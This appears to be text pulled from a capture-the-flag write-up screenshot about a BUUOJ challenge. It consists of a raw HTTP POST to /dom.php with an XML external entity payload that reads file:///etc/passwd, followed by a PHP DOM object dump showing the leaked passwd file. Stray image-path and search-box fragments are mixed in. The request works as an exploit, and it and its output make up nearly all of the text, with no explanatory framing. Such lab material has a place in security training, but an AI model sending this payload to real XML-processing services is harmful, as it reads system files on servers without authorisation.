 POST /dom.php HTTP/1.1
Host: node3.buuoj.cn:26083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: track_uuid=e4c19c78-0425-4747-cf33-fcd7d33806a6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
? < + > Type a search term 0 matches
[lastChild] => (object value omitted)
[previousSibling] =>
[nextSibling] =>
[attributes] =>
[ownerDocument] =>
[namespaceURI] =>
[prefix] =>
[localName] =>
[baseURI] => /var/www/html/
[textContent] =>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
? < + > Type a search term